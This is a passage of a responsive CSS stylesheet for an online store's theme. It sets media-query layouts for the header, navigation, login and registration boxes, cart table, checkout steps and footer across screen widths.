.my-account .myaccountleft {
	width: 94% !important;
}
}
 @media screen and (min-device-width: 768px) and (max-device-width: 768px) {
.row .three.columns {
	width: 100% !important;
}
.row .nine.columns {
	width: 100% !important;
}
}
 @media screen and (max-width:1160px) {
.banner-sec-block .right-sec-block .img-block {
	height: 146px;
}
}
 @media screen and (max-width:1024px) {
.banner-sec-block .left-sec-block #divSimpleSlider {
	height: 290px;
}
.banner-sec-block .right-sec-block .img-block {
	height: 130px;
}
.findoutmorealter .banner-bar .left-sec-block {
	display: none;
}
.findoutmorealter .banner-bar {
	padding: 15px;
}
.findoutmorealter .banner-bar .right-sec-block {
	width: 100%;
	padding: 0px;
}
.my-account .myaccountleft {
	width: 100% !important;
	margin: 4px 0 18px 0px;
}
.my-account-block-sec .three.columns {
	margin: 0;
	padding: 0 15px 0 10px;
	width: 28%;
}
.my-account-block-sec .three.columns .leftsection {
	margin: 0px;
	margin-top: 4px;
}
.my-account-block-sec .nine.columns {
	margin: 0;
	padding: 0 10px 0 15px;
	width: 72%;
}
.myaccountleft .show_images {
	border: medium none !important;
	float: left;
	margin: 15px 0px;
	padding: 10px 5px;
	width: 50%;
	box-sizing: border-box;
}
.login_textbox {
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.product_block {
	width: 25%;
}
}
 @media screen and (max-width:1200px) {
.banner-sec-block {
	background-color: #fff;
	border: 1px solid #d0cfcf;
	box-sizing: border-box;
	float: left;
	margin: 0 1% 10px !important;
	width: 98%;
}
.banner-sec-block .left-sec-block {
	border: 1px solid #ccc;
	padding-right: 0;
	width: 100%;
}
.banner-sec-block .right-sec-block {
	padding-left: 0;
	width: 100%;
}
.banner-sec-block .right-sec-block .img-block img {
	width: 100%;
}
.banner-sec-block .right-sec-block .img-block {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	box-sizing: border-box;
	float: left;
	overflow: inherit;
	padding-right: 10px;
	width: 49%;
}
.banner-sec-block .right-sec-block .img-block {
	border: 1px solid #ccc;
	height: 163px;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.banner-sec-block .left-sec-block img {
	width: 100%;
}
.banner-sec-block .right-sec-block .img-block.mt20 {
	margin: 0;
	margin-left: 10px;
	padding-right: 0;
	float: right;
}
/*.banner-sec-block .right-sec-block .img-block img{ border:1px solid #ccc;}*/



.banner-sec-block .left-sec-block {
	margin-bottom: 8px;
}
}
 @media screen and (max-width:959px) {
.headertop .eight {
	width: 100% !important;
	float: left;
}
.headertop .eight .four {
	width: 50% !important;
	float: left;
	text-align: left;
}
.headertop .eight .four.c-d-cart img {
	width: 140px;
}
.headertop .four.login {
	width: auto !important;
	float: right;
	margin-right: 15px;
	margin-top: -40px !important;
}
.headertop .four.login .six {
	float: left;
	margin-left: 0px !important;
}
.headertop .four.login .five {
	margin-top: 4px;
	float: left;
}
.headertop .four.login .five a:first-child {
	margin: 0px;
}
}
 @media screen and (max-width:800px) {
.select-boxes {
	float: left;
	margin: 0 1% 10px 1%;
	position: relative;
	width: 100% !important;
	box-sizing: border-box;
}
.findbtn {
	width: 100%
}
.banner-sec-block .left-sec-block {
	margin-bottom: 15px;
	border: 1px solid #ccc;
	width: 100%;
	padding-right: 0px;
}
.banner-sec-block .right-sec-block {
	padding-left: 0px;
	width: 100%;
}
.banner-sec-block .left-sec-block #divSimpleSlider {
	height: 330px;
}
.logo2 .deal-img {
	position: absolute;
	right: 11px;
	top: -2px;
}
.content_part .content_left {
	box-sizing: border-box;
	width: 100%;
}
.content_part .content_right {
	box-sizing: border-box;
	float: left;
	padding-top: 20px;
	width: 100%;
}
.content_part .content_right .plus_sign {
	display: none;
}
.content_part .content_right .equal {
	display: none;
}
.content_part .content_right .middlesign {
	display: block;
	font-size: 24px;
	height: 50px;
	padding: 0px;
	text-align: center;
	vertical-align: middle;
	width: 100%;
}
.comman-repeat-block .rightsection {
	margin: 0px;
}
.phone_skin {
	box-sizing: border-box;
	float: left;
	margin: 15px 0 10px;
	padding: 0 10px;
	text-align: left;
	width: 100%;
}
.img_section .spider_block {
	width: 100%;
}
.row .twelve.columns {
	width: auto;
}
.width100 {
	float: left !important;
	width: auto !important;
}
.loginbox {
	box-sizing: border-box;
	width: 100%;
}
.loginbox_inner {
	width: 100% !important;
}
.loginbox_divider {
	float: none;
	padding: 0px !important;
	width: 100%
}
.registerwith {
	padding-left: 0;
	width: 100%;
}
#login-form .submit input {
	width: 100% !important;
}
.loginbox dl dd {
	margin: 0 !important;
	padding: 0;
}
.login_textbox {
	width: 100%;
	box-sizing: border-box;
}
.loginbox p {
	text-align: center;
}
.loginbox h2 {
	text-align: center;
}
#login-form .accoutdiv {
	text-align: center;
	width: 100%;
}
.loginbox label {
	text-align: left;
}
.RegisterTextBox {
	width: 60%;
	box-sizing: border-box;
}
.loginbox a {
	text-align: center;
}
.rightsection2 {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #d0cfcf;
	box-sizing: border-box;
	margin: 10px !important;
	padding: 10px 15px;
	width: 93% !important;
}
.find-product-tabs .tabs-block ul li {
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
}
.find-product-tabs .tabs-block ul li a {
	font-size: 16px;
}
.rightsection2 h1 {
	width: 100%;
}
/*.rightsection2 .h2class { margin:0;

    padding:0;

    text-align: center;

    width: 100%;}*/



.chosebtn {
	font-size: 16px;
	width: 100%;
}
.rightsection2 .description_block {
	box-sizing: border-box;
	width: 100%;
}
.rightsection2 .photo_block {
	box-sizing: border-box;
	width: 100%;
}
.rightsection2 .topdesign_block {
	box-sizing: border-box;
	width: 100%;
}
.middlenave_block ul li {
	width: 100%;
}
.comman-heading h3 {
	padding: 0px;
}
.my-account .myaccountleft {
	width: 92% !important;
	box-sizing: border-box;
}
.myaccountleft dl dd input[type="text"] {
	box-sizing: border-box;
	width: 100%;
}
.myaccountleft .validate-zip-international.required-entry {
	width: 100% !important;
}
.myaccountleft dl dd select {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 100%;
}
.myaccountright {
	margin: 4px 11px 19px 11px;
	box-sizing: border-box;
	width: 90%;
	float: left;
}
.myOrder {
	overflow: auto;
}
.row .three.columns {
	width: 100% !important;
}
.row .nine.columns {
	width: 100% !important;
}
.banner-sec-block .right-sec-block .img-block {
	width: 100%;
	height: auto;
	background-color: #666;
	overflow: hidden;
	border: 1px solid #ccc;
}
.ui-selectmenu-menu.ui-front.ui-selectmenu-open {
	left: 16px !important;
	width: 90%;
	box-sizing: border-box;
}
.rightsection4 .loginbox .loginbox_inner .nine.columns {
	text-align: center;
}
.headertop .eight {
	width: 100% !important;
	float: left;
}
.headertop .eight .four {
	width: 50% !important;
	float: left;
	text-align: left;
}
.headertop .eight .four.c-d-cart img {
	width: 140px;
}
.headertop .four.login {
	width: auto !important;
	float: right;
	margin-right: 15px;
	margin-top: -40px !important;
}
.headertop .four.login .six {
	float: left;
	margin-left: 0px !important;
}
.headertop .four.login .five {
	margin-top: 4px;
	float: left;
}
.headertop .four.login .five a:first-child {
	margin: 0px;
}
.headerbottom {
	width: 100%;
	padding: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.headerbottom .four.logo-sec {
	width: auto !important;
	float: left;
	text-align: center;
}
.headerbottom .four.logo-sec .logo2 {
	display: inline-block;
}
.headerbottom .four.logo-sec .logo2 img {
	max-width: 100%;
}
.headerbottom .four.logo-sec .logo2 .deal-img {
	position: absolute;
	right: -8px;
	top: -3px;
}
.headerbottom .eight {
	width: 50% !important;
	float: right !important;
}
.headerbottom .eight .five.gauranty {
	display: none;
}
.headerbottom .eight .seven {
	width: 100% !important;
	float: left;
}
.headerbottom .eight .seven .socialicon {
	padding-left: 0px !important;
}
.headerbottom .eight .seven .cart {
	margin-right: 0px !important;
	display: none;
}
.headerbottom .eight .seven .socialicon {
	display: none;
}
.headerbottom .eight .seven .searchinput {
	width: 100%;
}
.headerbottom .eight .seven .searchbtn {
	right: 0px;
}
.logo_text {
	display: none;
}
#navigation {
	width: 100%;
}
#navigation .navbar {
	height: 47px;
}
#navigation .navbar span.menu-text {
	display: block;
	float: left;
	font-size: 16px;
	font-weight: bold;
	height: 47px;
	line-height: 50px;
	padding: 0 10px;
	color: #666;
}
#navigation .navbar ul {
	width: 100%;
	float: left;
	display: none;
	left: 0;
	right: 0;
	top: 0px;
	border-radius: 0px;
	box-shadow: none;
	height: auto;
	max-height: inherit;
}
#navigation .navbar li {
	width: 100%;
	float: left;
	padding: 0px;
	background: none;
}
#navigation .navbar li:first-child a {
	border-radius: 0px !important;
}
#navigation .navbar li:last-child a {
	border-radius: 0px !important;
}
#navigation .navbar li a {
	width: 100%;
	float: left;
	padding: 8px 0;
	font-size: 16px !important;
	color: #333;
}
.alert_line p {
	font-size: 13px;
}
.alert_line p span {
	font-size: 16px;
}
#divSimpleSlider {
	height: 365px;
}
#divSimpleSliderRotate {
	bottom: 5px !important;
	right: 10px !important;
}
.banner-sec-block .right-sec-block .img-block {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit--moz-box-sizing: border-box;
	float: left;
	padding-right: 10px;
	width: 50%;
	overflow: inherit;
}
.banner-sec-block .right-sec-block .img-block img {
	border: 1px solid #ccc;
}
.banner-sec-block .right-sec-block .img-block.mt20 {
	margin: 0px;
	padding-left: 10px;
	padding-right: 0px;
}
.device_section .device_bg {
	background: none;
	border: none;
	box-shadow: none;
	padding: 65px 0px 0px;
}
.device_section .device_bg .select-boxes {
	margin-left: 0px;
	margin-right: 0px;
}
.device_section .device_bg .findbtn {
	margin: 0px;
}
.content_part .content_left .list_custom {
	margin: 6px 0 0 0;
}
.content_part .content_left .list_custom li a {
	font-size: 15px;
	font-weight: normal;
}
.content_part .content_left .list_custom .oralign {
	display: none;
}
.content_part .content_right {
	padding: 20px 0 0 0;
}
.ui-selectmenu-menu.ui-front.ui-selectmenu-open {
	left: 24px !important;
}
.content_part .content_right .select_device {
	width: 33.33%;
}
.content_part .content_right .tabletplus {
	width: 33.33%
}
.content_part .content_right .result_mobile {
	width: 33.33%
}
.comman-repeat-block .rightsection #deveice_sildersa ul {
	width: 100%;
	float: left;
}
.comman-repeat-block .rightsection #deveice_sildersa ul li {
	width: 50% !important;
	float: left;
	list-style: none;
	padding: 0 10px;
}
.comman-repeat-block .phone_skin {
	width: 33.33%;
}
.comman-repeat-block .img_section .spider_block {
	margin: 0px;
	width: 49%;
	float: left;
}
.comman-repeat-block .img_section .spider_block:first-child {
	margin-right: 1%;
}
.comman-repeat-block .img_section .spider_block:last-child {
	margin-left: 1%;
}
.footer {
	background: none;
	padding: 0px;
}
.footer .Htitle {
	background: #393939 none repeat scroll 0 0;
	margin: 0px;
	padding: 10px !important;
	cursor: pointer;
	text-align: center;
	border-bottom: 1px solid #6d6b6b;
}
.footer .footerlinks {
	margin: 0px;
	height: auto;
	text-align: center;
	display: none;
}
.footer .footerlinks.margLR11 {
	margin: 0px;
}
.footer .footerlinks.s-footerlinks.margLRT11 {
	margin: 0px;
}
.comman-repeat-block .img_section .spider_block {
	height: 200px;
}
.cms-about-us .rightsection2 {
	width: auto !important;
	margin: 10px 1% 5px !important;
	padding: 10px 15px;
}
.faq-index-index .rightsection2 {
	width: auto !important;
	margin: 10px 1% 5px !important;
	padding: 10px 15px;
}
.cms-terms-conditions .rightsection2 {
	width: auto !important;
	margin: 10px 1% 5px !important;
	padding: 10px 15px;
}
.cms-privacy-policy .rightsection2 {
	width: auto !important;
	margin: 10px 1% 5px !important;
	padding: 10px 15px;
}
.faqvideo p object {
	width: 100%;
}
.find-product-tabs {
	margin-top: 0px;
}
.find-product-tabs .heading {
 background:
 font-size: 20px;
	font-weight: bold !important;
	margin-bottom: 14px;
	position: relative;
	width: 100%;
}
.find-product-tabs .tabs-block {
	margin-left: 0px;
	float: none;
}
.rightsection .category-products .three.columns, .product-list-detail .rightsection .three.columns {
	width: 50% !important;
	padding: 0 10px;
	float: left;
}
#nav_contain #navigation .pretty.navbar li .grid-container100 {
	width: 100%;
	top: 40px !important;
	box-shadow: 0 0 12px -5px #000;
}
#nav_contain #navigation .pretty.navbar li .grid-container100 .grid-column {
	box-sizing: border-box;
	float: left;
	padding: 10px;
	width: 50% !important;
}
#nav_contain #navigation .pretty.navbar li .grid-container100 .grid-column a.nav-header {
	background-color: #666;
	box-sizing: border-box;
	color: #fff;
	font-size: 14px !important;
	margin: 0;
	padding: 4px 10px;
}
#nav_contain #navigation .pretty.navbar li .grid-container100 .grid-column ul.level1 {
	margin-top: 0px;
	display: block;
	position: relative;
	max-height: 300px;
	overflow: auto;
	border: 1px solid #ccc;
	border-top: 0px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
#nav_contain #navigation .pretty.navbar li .grid-container100 .grid-column ul.level1 li.no-parent a {
	box-sizing: border-box;
	font-size: 14px !important;
	padding: 5px 10px;
}
.my-account-block-sec .three.columns {
	margin: 0;
	padding: 0 15px 0 15px;
	width: 100%;
}
.my-account-block-sec .nine.columns {
	margin: 0;
	padding: 0 15px 0 15px;
	width: 100%;
}
.my-account-block-sec .my-account .myaccountleft {
	width: 100% !important;
	margin-top: 10px;
}
.my-account-block-sec .my-account .myaccountleft dt, .my-account-block-sec .my-account .myaccountleft dl, .my-account-block-sec .my-account .myaccountleft dd {
	padding: 0px;
}
.my-account-block-sec .my-account .myaccountleft dl {
	text-align: left;
}
.address .row .six {
	width: 50% !important;
	float: left;
}
.my-account-block-sec .rightsection2 {
	width: 100% !important;
	margin: 10px 0 0 0 !important;
}
.my-account-block-sec .rightsection2 .privacy {
	text-align: left;
}
.searchautocomplete .nav-input {
	width: 100% !important;
}
.loginbox a.facebook-btn {
	width: 100%;
}
#discount-coupon-form .discount {
	width: 100%;
	float: left;
}
#discount-giftcard-form .discount {
	width: 100%;
	float: left;
}
#discount-giftcard-form .discount h2 {
	color: #2d2d2b;
	font-size: 14px;
	margin: 0;
	padding: 0;
	width: 100%;
	background: none;
}
#discount-giftcard-form .discount .discount-form .giftvoucher label {
	font-size: 13px;
}
#shipping-zip-form .input-text {
	width: 100%;
	box-sizing: border-box;
}
#discount-coupon-form .discount-form .input-text {
	width: 100%;
	box-sizing: border-box;
}
/*.checkout-cart-index .rightsection4 .six.columns{ width:50% !important; float:left;}*/

.checkout-cart-index .rightsection4 .six.columns .chosebtn {
	text-align: right;
}
.loginbox .loginbox_inner h2 {
	text-align: center;
}
.loginbox .loginbox_inner p {
	text-align: center;
}
.loginbox.registrationbox p {
	text-align: center;
}
.loginbox.registrationbox #form-validate .nine.columns {
	text-align: center;
}
.rightsection4.mycart-block .heading h2 {
	width: 50% !important;
	text-align: left;
}
.rightsection4.mycart-block .six.columns .chosebtn {
	width: auto;
	float: right;
}
.mycart-block .view-cart-block {
	width: 100% !important;
	text-align: center;
	margin-left: 0px;
}
.mycart-block .view-cart-block .viewCartRight table {
	width: auto;
	display: inline-block;
}
.mycart-block .view-cart-block .viewCartRight .chosebtn {
	width: 100% !important;
	display: inline-block;
	margin: 0px !important;
	text-align: center !important;
}
.mycart-block .view-cart-block .viewCartRight .chosebtn a {
	display: inline-block;
	float: none;
}
.mycart-block .view-cart-block .viewCartRight .paypalNew {
	width: 100% !important;
	display: inline-block;
	margin: 0px !important;
	text-align: center !important;
}
.mycart-block .view-cart-block .viewCartRight .paypalNew a {
	display: inline-block;
	float: none;
}
.opc-index-index .opc-wrapper-opc ul.steptab {
	padding: 2px 0px;
}
.opc-index-index .opc-wrapper-opc ul.steptab li {
	border-right: 1px solid #666;
	float: left;
	font-weight: bold;
	padding-left: 6px;
	padding-right: 6px;
}
.opc-index-index .opc-wrapper-opc ul.steptab li:last-child {
	border: none;
}
.opc-index-index .input-box {
	width: 100% !important;
}
.opc-index-index .input-box #ordercomment-comment {
	width: 100% !important;
}
.opc-wrapper-opc .payment-block li {
	width: 100% !important;
}
.rightsection2.product-detail-block {
	margin: 10px 1% 5px !important;
	padding: 10px 15px;
	width: auto !important;
}
.rightsection2 .detailbg .three.columns img {
	width: auto;
}


.login .six.columns a.fb_button_ps img, .login .six.columns a.pslogin-button-link img {
	display: none;
}
.login .six.columns a.fb_button_ps, .login .six.columns a.pslogin-button-link {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/facebook_icon.png) no-repeat;
	background-size: 100%;
	width: 25px;
	height: 25px;
	display: inline-block;
	margin-right: 10px;
	vertical-align: middle;
}

.login .six.columns a.pslogin-button-link  {float:right;}

.headertop .login .cart {
	background: rgba(0, 0, 0, 0) url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/cart1.png") no-repeat scroll 0 0 / 100% auto;
	display: inline-block;
	float: none;
	margin: 0 10px;
	padding: 0;
	position: relative;
	top: 2px;
	vertical-align: top;
	width: 26px !important;
}
.headertop .login .cart p.view-cart-txt {
	display: none;
}
.headertop .login .cart p span {
	background-color: #f00;
	border-radius: 100%;
	box-sizing: border-box;
	color: #fff;
	font-size: 8px;
	height: 12px;
	left: 14px;
	line-height: 11px;
	padding: 0 3px;
	position: absolute;
	text-align: center;
	top: 15px;
}
.middlenave_block ul.ui-tabs-nav {
	float: none;
}
.middlenave_block ul.ui-tabs-nav li {
	width: 100%;
}
.rightsection2 .detailbg .nine.columns {
	padding: 15px 0 0 0px;
}
.rightsection2 .detailbg .nine.columns h1 {
	font-size: 14px;
}
.rightsection2 .detailbg .nine.columns ul {
	width: 100%;
	margin-left: 0px !important;
	list-style: none !important;
	display: inline-block;
}
.row {
	text-align: center;
}
.product_block:first-child {
	display: inline-block;
	float: none;
}
.top_device .h1class {
	text-align: center !important;
}
.gallery-album-view ul.new-gallery-photos-sec li {
	width: 50%;
	padding: 0 10px;
}
}
 @media screen and (max-width:767px) {
/*.headertop .four.login .six a.fb_button_ps{

	background: rgba(0, 0, 0, 0) url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/socialicon1.png") no-repeat scroll -23px top;

    float: left;

    height: 16px;

    margin: 10px 0 0;

    width: 16px;}*/ 





.headerbottom .four.logo-sec {
	width: 100% !important;
	float: left;
	margin: 10px 0 0 0;
	text-align: center;
}
.headerbottom .four.logo-sec .logo2 {
	width: auto;
	margin: 0px;
}
.headerbottom .four.logo-sec .logo2 img {
	max-width: 100%;
	margin: 0 0 10px 0;
}
.headerbottom .eight {
	width: 100% !important;
}
.headerbottom .eight .seven .cart {
	display: none;
}
#navigation .navbar li a {
	font-size: 15px !important;
}
.banner-sec-block {
	padding: 10px 10px;
}
.banner-sec-block .left-sec-block {
	margin-bottom: 8px;
}
.banner-sec-block .left-sec-block #divSimpleSlider {
	height: 250px;
}
.banner-sec-block .left-sec-block #divSimpleSlider #banner img {
	width: 100%;
}
.banner-sec-block .left-sec-block .navigate .prev {
	top: 50%;
}
.banner-sec-block .left-sec-block .navigate .next {
	top: 50%;
}
.findoutmorealter .banner-bar {
	text-align: left;
}
.findoutmorealter .banner-bar .right-sec-block {
	padding: 0 0px 0 0;
}
.findoutmorealter .banner-bar .right-sec-block h4 {
	font-size: 18px;
	margin: 0px;
	padding-right: 40px;
}
.findoutmorealter .banner-bar .right-sec-block p.offer {
	color: #fff;
	font-size: 13px;
	line-height: 20px;
	padding-right: 40px;
}
.findoutmorealter .banner-bar .right-sec-block p.terms {
	font-size: 13px;
	line-height: 20px;
	margin-top: 15px;
	font-weight: normal;
}
.findoutmorealter .banner-bar .right-sec-block p.terms a.btn {
	height: 40px;
	line-height: 42px;
	padding: 2px 17px;
	font-weight: normal;
}
.findoutmorealter .banner-bar .right-sec-block #closebtnforfind {
	right: 0;
	top: 10px;
}
.my-account .myaccountleft .show_images .chosebtn a {
	box-sizing: border-box;
	width: 100%;
	margin: 6px 2px 0px;
}
.opc-index-index .opc-wrapper-opc ul.steptab li {
	width: 100%;
	float: left;
	text-align: center;
	border: none;
	padding: 0px;
	background-color: #ccc;
	margin-bottom: 5px;
}
.opc-index-index .opc-wrapper-opc ul.steptab li a {
	display: block;
	padding: 4px 0;
}
.product_block {
	width: 50%;
}

.newdetailbg .rightblock .heading h3{ line-height:normal; float:none;}

/*Date: 20170522*/
.pslogin-block.pslogin-register .pslogin-buttons{ text-align:center;}
.pslogin-block .pslogin-buttons ul li.facebook{ float:none;}
.fb_desktop{ display:none !important;}
.fb_mobile{ display:block !important; width:auto; margin:0 auto !important;}

}
@media screen and (max-width:640px) {
.content_part .content_left .list_custom {
	text-align: left;
}
.content_part .content_left .list_custom li {
	padding: 3px 0 3px 12px;
}
.content_part .content_left .list_custom li a {
	font-size: 13px;
}
.content_part .content_right .select_device {
	width: 100%;
}
.content_part .content_right .tabletplus {
	width: 100%
}
.content_part .content_right .result_mobile {
	width: 100%
}
.content_part .content_right .top_text {
	min-height: auto;
}
.content_part .content_right .img_block {
	margin-top: 5px;
}
.comman-repeat-block .rightsection .h1class {
	text-align: left;
}
.comman-repeat-block .rightsection #deveice_sildersa ul li {
	width: 100% !important;
	padding: 0px;
}
.comman-repeat-block .phone_skin {
	width: 100%;
}
.comman-repeat-block .img_section .spider_block {
	width: 100%;
	height: 160px;
	margin-bottom: 10px;
}
.comman-repeat-block .img_section .spider_block:first-child {
	margin-right: 0%;
}
.comman-repeat-block .img_section .spider_block:last-child {
	margin-left: 0%;
}
.alert_line {
	padding: 0 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.alert_line p {
	font-size: 12px;
}
.alert_line p span {
	font-size: 13px;
}
.select-boxes .popover-content {
	padding: 8px 5px 8px 5px;
}
.select-boxes .popover-content::before {
	border-color: #000 transparent transparent;
	border-style: solid;
	border-width: 8px;
	bottom: -16px;
	content: "";
	left: 50%;
	margin-left: -8px;
	position: absolute;
}
.ui-selectmenu-button span.ui-selectmenu-text {
	font-size: 15px;
	padding: 10px 12px;
}
.findbtn {
	height: 42px;
	font-size: 20px;
}
.ui-selectmenu-menu.ui-front.ui-selectmenu-open {
	left: 16px !important;
}
.breadkram a {
	font-size: 15px;
}
.breadkram span {
	font-size: 15px;
}
.breadkram .active {
	font-size: 15px;
}
.rightsection2 .about p {
	font-size: 13px;
	line-height: 24px;
}
.faqvideo p object {
	height: 220px;
}
.rightsection2 .faq {
	text-align: left;
}
.rightsection2 .faq p {
	line-height: 25px;
	margin-bottom: 5px;
}
.rightsection2 .faq p a {
	font-size: 14px;
}
.rightsection2 .faq p a:hover {
	font-size: 14px;
}
.rightsection2 .Answer {
	text-align: left;
}
.rightsection2 .Answer h4 {
	font-size: 14px;
	font-weight: bold;
}
.rightsection2 .Answer p {
	font-size: 13px;
	line-height: 21px;
}
.rightsection4 .contact-block {
	padding: 10px 0 0 0;
	font-size: 14px;
	text-align: left;
}
.cms-terms-conditions .rightsection2 .about h3 {
	font-size: 14px;
	font-weight: bold;
}
.find-product-tabs .heading {
	font-weight: bold !important;
	font-size: 17px;
}
.top_device .h1class {
	text-align: center;
	padding-left: 0px;
	font-size: 17px;
}
.comman-heading h3 {
	font-size: 17px;
}
.rightsection2 .h2class {
	font-size: 17px;
}
.rightsection4 h2, .my-account-block-sec .my-account .myaccountleft h2 {
	font-size: 17px;
}
.find-product-tabs .tabs-block ul li {
}
.rightsection .category-products .three.columns, .product-list-detail .rightsection .three.columns {
	width: 100% !important;
	padding: 0px;
}
.Pagging {
	width: 100%;
	text-align: center;
}
#nav_contain #navigation .pretty.navbar li .grid-container100 .grid-column {
	width: 100% !important;
}
.my-account-block-sec .three.columns .leftsection ul {
	text-align: left;
}
.my-account-block-sec .my-account .myaccountleft .graybox {
	background: none;
	padding: 10px 0;
	border: none;
}
.address {
	text-align: left;
}
.address .row .six {
	width: 100% !important;
	float: left;
	text-align: left;
}
.my-account-block-sec .nine.columns .buttons-set {
	margin-top: 10px;
}
.searchautocomplete .searchautocomplete-placeholder {
	width: 278px !important;
}
.loginbox img {
	max-width: 100%;
}
#login-form .nine .accoutdiv {
	font-size: 14px;
}
.rightsection4 .loginbox .loginbox_inner p {
	font-size: 13px;
}
.rightsection4 .loginbox .registerwith h2 {
	font-size: 15px;
}
.rightsection4 .loginbox .registerwith p {
	font-size: 13px;
}
.checkout-cart-index .rightsection4 .viewCart {
	overflow: auto;
}
.rightsection4.mycart-block .six.columns h2 {
	margin: 0px;
	padding: 0px;
	width: 100% !important;
}
.rightsection4.mycart-block .six.columns .chosebtn {
	width: 100%;
	text-align: center;
	margin-top: 10px !important;
}
.rightsection4.mycart-block .six.columns .chosebtn a {
	height: 32px;
	line-height: 32px;
	font-size: 14px;
}
.rightsection4.mycart-block .viewCart {
	margin-bottom: 60px;
}
.rightsection4.mycart-block .viewCart > table > tbody > tr > td ul {
	margin-left: 0px;
}
.rightsection4.mycart-block .viewCart > table > tbody > tr > td span.product-heading {
	font-size: 8px;
}
.rightsection4.mycart-block .viewCart .viewCartBottom {
	width: 100%;
	left: 0px;
	padding: 0px;
	margin-top: 25px;
	position: absolute;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background: none;
}
.rightsection4.mycart-block .viewCart .viewCartBottom .six.columns {
	width: auto !important;
	float: none;
	display: inline-block;
}
.rightsection4.mycart-block .viewCart .viewCartBottom .six.columns .updatebig {
	margin: 0px;
}
.rightsection4.mycart-block .viewCart .viewCartBottom .six.columns .updatebig input {
	font-size: 14px;
	padding: 0 10px;
	margin: 0px 5px;
}
.rightsection4.mycart-block .viewCart .viewCartBottom .six.columns .processed a {
	font-size: 14px;
	padding: 0 10px;
	margin: 0px 5px;
	float: right;
}
.rightsection4 .contact-block {
	text-align: center;
}
.gallery-album-view ul.new-gallery-photos-sec li {
	width: 100%;
}
.gallery-album-view ul.new-gallery-photos-sec li .sliderbox .whitebg img {
	height: auto !important;
}

.detail_imgblock_Hight{ min-height:auto;}
/* Date: 20170531 */
.desc_video{ width:480px; margin:0 auto; height:360px;}
}
@media screen and (max-width:480px) {
.banner-sec-block .left-sec-block #divSimpleSlider {
	height: 207px;
}
.find-product-tabs .heading {
	background: #ccc url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/drop_arrow.png") no-repeat scroll 94% center;
	cursor: pointer;
	font-size: 15px;
	margin-bottom: 5px;
	margin-top: 5px;
	padding: 5px 15px;
	text-align: left;
	top: 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.find-product-tabs .tabs-block {
	float: left;
	display: none;
}
.find-product-tabs .tabs-block ul {
	width: 100%;
}
.find-product-tabs .tabs-block ul li {
	width: 100% !important;
}
.find-product-tabs .tabs-block ul li a {
	height: 34px;
	line-height: 34px;
}
.top_device .h1class {
	font-size: 15px;
	line-height: 18px;
	background: none;
}
.viewCart {
	border: none;
}
/* Force table to not be like tables anymore */

.rightsection4.mycart-block .viewCart table, .rightsection4.mycart-block .viewCart thead, .rightsection4.mycart-block .viewCart tbody, .rightsection4.mycart-block .viewCart th, .rightsection4.mycart-block .viewCart td, .rightsection4.mycart-block .viewCart tr {
	display: block;
}
/* Hide table headers (but not display: none;, for accessibility) */

.rightsection4.mycart-block .viewCart thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.rightsection4.mycart-block .viewCart tr {
	border: 1px solid #ccc;
}
.rightsection4 .viewCart table tbody tr:nth-child(even) {
	background-color: #ddd !important;
}
.rightsection4 .viewCart table tbody tr:nth-child(odd) {
	background-color: #eee !important;
}
.rightsection4.mycart-block .viewCart td {
	/* Behave  like a "row" */

	border: none;
	border-bottom: 1px solid #ccc;
	position: relative;
	padding-left: 50% !important;
}
.rightsection4.mycart-block .viewCart td:before {
	/* Now like a table header */

	position: absolute;
	/* Top/left values mimic padding */

	top: 6px;
	left: 10px;
	width: 50% !important;
	text-align: left;
	padding-right: 10px;
	white-space: nowrap;
	font-weight: bold;
}
.rightsection4.mycart-block .viewCart td:first-child {
	width: 50%;
}
.rightsection4.mycart-block .viewCart td:nth-of-type(2) {
	overflow: hidden;
}
/*

		Label the data

		*/

.rightsection4.mycart-block .viewCart td:nth-of-type(1):before {
	content: "Qty";
}
.rightsection4.mycart-block .viewCart td:nth-of-type(2):before {
	content: "Item Name";
}
.rightsection4.mycart-block .viewCart td:nth-of-type(3):before {
	content: "Material";
}
.rightsection4.mycart-block .viewCart td:nth-of-type(4):before {
	content: "Price";
}
.rightsection4.mycart-block .viewCart td:nth-of-type(5):before {
	content: "Total";
}
.rightsection4.mycart-block .viewCart td:nth-of-type(6):before {
	content: "";
}
.product_block {
	width: 100%;
}
/* Date: 20170531 */
.desc_video{ width:300px; margin:0 auto; height:225px;}
}

@media screen and (max-width:360px) {
.banner-sec-block .right-sec-block .img-block {
	width: 100%;
	padding: 0px !important;
}
.banner-sec-block .left-sec-block #divSimpleSlider {
	height: 134px;
}
.rightsection4 .contact-block {
	font-size: 13px !important;
}
.headertop .eight .four.c-d-cart {
	width: 100% !important;
	text-align: center;
}
.headertop .eight .four.c-d-cart img {
	width: auto;
}
.headertop .four.login {
	float: left;
	margin: 2px 0 6px 0 !important;
	padding: 0 10px;
	text-align: center;
	width: 100% !important;
}
.headertop .four.login .six {
	display: inline-block;
	float: none;
}
.headertop .four.login .five {
	width: auto !important;
	float: none !important;
	padding: 0px;
	text-align: center;
	display: inline-block;
}
.customer-account-index .headertop .four.login .five {
	text-align: center;
	margin: 2px 0 4px 0;
	top: 0px;
}
.headertop .four.logout .five {
	text-align: center;
	margin-top: 0px;
	float: none !important;
}
.myaccountleft .show_images {
	border: medium none !important;
